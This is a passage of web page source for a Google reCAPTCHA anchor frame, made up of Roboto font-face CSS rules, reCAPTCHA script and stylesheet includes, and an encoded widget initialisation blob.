  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="3typuVHkhoa91urz_usPQw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="3typuVHkhoa91urz_usPQw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3typuVHkhoa91urz_usPQw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w70nCsKNwqbCjsO8CsKCw4kLEMK4wptJTDLDryzDp8O3RMOpZsO0wpjDihAjTMOsX8OQwol+w5Bow4FRw5NGPsOZclLCtkFvw6cgAnVHIFnChMKvwqIOZcO+w6DDu8Ocw7ZxRzVoJMO8w6JKw49FLw8+X07CksK8BHrDksOew4QLADbDkMK7wpLCmHPDnw/DmcKYSkzDvB0YF1jDssO1wrbCm8Kxa8O7O19+wrcmw7/CgMOMw4fDoSMnUWFqOgNVw41ywrYvw5wxWsKUwoZqwrg2wpDCvsONAsKWCht/[base64]/DsH4Zw53DhMKJwqthZ8KrOHbCk8OmX2fDuy9ew7hUwqImJSfCpXlBw7TCrsK6woU1w6EqwoPChVthfsKEwoAswrtewrQwfDzClEjDhTdew7fCvsK8w7rCqkEmwoFlDi/DlRvDr8KaYsO8wrrDpizCs8OPwpMzwrIKwpRxAXTCmksjE8OFwoUMaF/DpsK2wrdWw60sK8K9asKtAAlRwqZCw41Rw642w79Cw4EPwqrDrsKCNMOCQMOWwrxzWsKtfsKBwqpxwoPCncOOw5bDjVrDrMKtUggBfsK5wrvDhsORE8O4wqzCnxcQw74Aw49IwpjDtU/[base64]/wpHDrwkDw7pPwrvChis9wpDDo8Odw7BEOMK+S8OhVgLCkRBbcHA1FMO4R8Kjw7gmG1HDgSrCg2vDu8OuwrrDiQo/wobDqnnChhnCqcKxLsOPbcK8wpPDkcOvX8Kgw67CjsKrCcKYw7NHwochHsKVOMKlR8Okw70AREvCq8Onw6rDpmRsE07ChcOlZ8OQwr5BJMK0w7/DhMKmwpTClsKAwrvCuyfCn8K8S8K+GcK9UMOVwqAoGsOpwpkaw759w64LWVPDtsKNTcOjHRHDjMKzw5LChV8Qwpg/IEIowqzDlRXCk8KGw5kTwqNhGljCjsKsSMOYbxsVEcOTw4DCuk/DswvCmsKqTMKdwrxJw53CpgsYw5siwobDlsOBYQUqw5N1SsKPDsOray1Nw43DosOZfwBdwrLCgxMNw7JMKsKOwrYmw7ZAw4EtCsKLw5Uww5I9UwBaWsOew4MDw4bCuHkhQ0TDrlp7wonDr8OPw5howr3ClHZBasOGdMK0blUNwooJwo3DssK/BcO3wrwnw6gwT8KLw4MraDxdFMKaBMKFw6jDhcOHEcO3fTvDiylUMBsgZjVpwqvCp8OQAMKPHMKqwojDnxvDhEjCpjZTwpM+w4PDjVkvB0J8WsOyfgpgw7jDk3vCjMKJwqNtwqXCs8Kvw7nDnMK5w50YwqvCkkxcwprCi8KPw6/CvsO7w5HDvyBWwqtYw6bDocOnwr/CjknCucOfw7VOUBIaKHDDpl1mUDfDkjrDmQRfRcOMwp7Co33CnGlyCMKqw6h7OMKrJCjCmcKowod1BMONKj7Cn8O6w7bDuMOcwpDCqSDCrXsjZzwDw5PDs8OBOsK3W2hENsO/[base64]/[base64]/CicKYwqktFE9xwojDp3fClMO3fcKZwot2GjrDtDTCn3JtwqtoOj5Kw4hxw43DkMK1E07Cs3LCnsOtTzHCuQvDosOKwph/[base64]/CsMKnecOjFQdzwqDCgi88SQAmwqFxw7zCrMKFwqbDjcOqwpfDrkLCpsKHw5Myw7gjw7NHHcKsw4LCg0zClx7CuCVvO8KzD8KSLFcVw6IfK8O1woJxwodbQMKYw4UHw7xZQMOrw6F6AsKtAsOzw6Mywos6K8O5wr1kajIucHF+w6gUDS/Djn1wwozDpkfDssKcWx3CtcKpw5DDkMOxw4cewoFueAE/FyBSL8O/w4MaS05SwoZ3R8Oxwr/[base64]/Cv8K2w4Ebw4JawpjDi8KgWRMNwrVyAcOrb8OZQcOxfgDDuAk6dMOxw5rCi8K+wpF9wrRbwrZFwrc9wqICOwTDrVh+ZB/[base64]/wrE0w7ovNXHDnCHCksKWwqzCpsKUwpzDhXJ5w4DDhkF5w5A/RVV7YMK2bsK8OcOrwrbCmcKqwqDChMKyAUVsw4tsIcOUwoLCsFwSbsKbe8O+UsO4wprCk8Kww73DqkMnR8KoFMK2Q2JTwoLCr8OzDsKXaMK3enAcw6/CvB8pKBMQwrfChBnDtcKvw47ChFHCu8OMLCvCr8KhHsKTwpLCtFpNWcK8McOxQ8K7M8OLw7TDg0nCvMKRIV4ewqQwJ8OeLlslKMKLDMOAw6zDp8KYw4/Cs8OjEcKFeBJbw4TCl8KKw7Zkwr/Ds3DDkcOcwpXCs3LCkBXDq0stw7/CqRVvw5jCsjDDiE5gwo/[base64]/[base64]/DgsOECMK1PMOXWsKLw5gMClZUwoNnInPCuUnCvsKzw4ptwpMowosbI0zCjsKJci4bwrnDmsKQwqURwpHDtsOjwopbVSI/[base64]/w45tWzguw5hOLxbCuMOFPsKswoQWV8Kqw6Mlw7TDgcKfw6LDr8O9w6TCs8KsaEzCogcHwpLDiQfClUrCn8KUK8Olw7JdIsKgw6BPUMO8wpdWeGJTwopvwobDksKAw6PDm8KCSxEBUcKrwoDCvWDCs8O6eMK7wpjDgcOSw5/CgGfDsMOAwoRnIsKKDnwKIcO9EXXDmnkaQMOgKcKBwqt+M8OYwoPChAUFOUEJw7x1wo/Dn8OxwrHCqMKeZThNUMKow5IrwozCkARNRMKvwqLCq8OzJzl3FsOCw6MFwrDCvsKOcnDCl33DncKOw69owq/DmsKbVMK/By3DiMOXDHXCn8OxwqHCm8Kuw6lPw5/Cu8OZUcKTTMOcX2rDhsO4TMKfwqwmQwRFw57DnsOhI2EZMsObw6BMwqfCoMOeD8OHw6o2w4IebFNrwoN3w6Z+CxpGw7QGworCkcOCwqzDmsO7LGjCuVjCpcOiw78kwo1/wpcJw6g1w49VwpnDtcO1TMKmTcOQLUINwrrCn8K/w57CqcK4wo1ew6jDgMOcTTB1EcKAIcKYLVUzwqTDoMObEsO6QCwew4HCtUHCnjUBBcKSCD9vwofDnsK2w6DDq2xNwrM/wpvDs3zCvgHCocKWwoDCnSN0R8K6wqrCuz/ChU1xw6EnwprCisOIJx1Bw7gUwqLDisOOwoBEDW7CkcOdI8OnNMKVMGQfbxsQAsKdw6sXFRXChMKvWcKcOMK2wrvCgsOqwqppEcKrC8KCY0JMd8KXfcKZFsO8w7sUEcO9wofDpMOgTnbDi1vDtMK1FMKGw5Afw6nDjcOlw5nCksK1B0/DhMOiJV7DqsKxw7jCoMKLXyjCl8KzbcKvwpcFwr7Dm8KQdQHCqlU8YMK/wq7CpR/CuXtXdiDDtcO1S3PCkGXCkMOjBi9hEGfDokHCtcKUekvCqgjCscKtT8O1w7tJwqvDhcOYw5IjwrLDtFJLwqTCn0/CrEXCoMKJwpwmfHfChMKCw6HDnCXDksO9VsKBwq0Gf8O2QmTDocKowpbDtR/Dmx9Fw4JRSXxhc217w5gSw43Cjj5MAcK2wolfYcOmwrLCkMOPwpfCrjFew753w50WwqExFzLChnYgA8OzwoLDpjTDmx9lL0fCucO/JcOOw5jDpm3CrnARw68SwqTDiTjDtgfCv8OfEMO6wowCIFjCo8OnFMKFd8KHX8OacMOJH8Kiw4bCpFhrw4UNfk14wqtQwp0aGVslHMKCLcOmw7HChMKyLFzCtTZMIQ/DiBXDrg7CocKBUcKQVlvDv1pCd8KowpTDh8Kew7QHVFw/wrE3UR/CrFBHwpFbw7Ndw6LCmH3DmcONwq3Dt0XDvVt/wozDrMK+J8KzHTnDoMOYw70nwr3Dul4hc8OVQsKgwp8Gw4ADwrkuMsKESTcIwp7DrMKjw6bCvmvDrcK0wpo4w40yX0gowoclCkVKZMKfwrXDlgjCusO2DsOVw59mwrbDvRhZwp3DpMKlwrBhI8O2bcKswoBtw6LCi8KCBsKlC1ciwpN0wq/CicK2NcO0w4TCmcK4wozChQpZJ8KYw4ZCQw9BwprCmBvDliDCqcKSdlrCsA/CrMOxNDgNZjBFI8KGw4ZxwqhKPwzDp0sxw4rCjXlJwqDCoGnDk8ODZQQfwoQPLGk4w4R1ecKIcMOEw6JoF8KUBSrCqwxbMxrDgsO3DMKwYWk9TRvDscOvaGPCv03DknPCqUZ+wqHDo8OTJ8Orwo/DqcKyw5nDtFV9woTCvyrCozfCpxggw5w7w4zCv8ObwrvDr8KYacK8wqvCgMOUwrDDugFhSizDqMKJUsOuw5pPaUJlwrdnU0/CpMOkw7PDm8O0GVLChBzDgEHDhcOuwqgkFQzDl8O0w7Udw7fCk0UCIsKrw7wfdRzDqSJTwrDCs8OeKMKiRcK/[base64]/EsO4w4R1wrIiw53CkMKqTXwzNHZyJMKJRMO8JMODYcOHeT5PDTVqwqgJH8OfY8KvS8